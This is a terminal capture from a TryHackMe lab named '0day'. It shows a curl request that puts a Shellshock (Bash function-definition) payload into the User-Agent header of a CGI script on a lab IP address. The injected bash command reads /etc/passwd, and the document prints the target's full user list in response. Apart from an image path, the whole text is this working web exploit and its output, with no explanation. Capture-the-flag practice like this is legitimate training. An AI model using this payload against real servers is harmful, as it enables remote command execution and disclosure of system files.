 ┌──(kali㉿kali)-[~/Documents/TryHackMe/0day]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://10.10.239.33:80/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin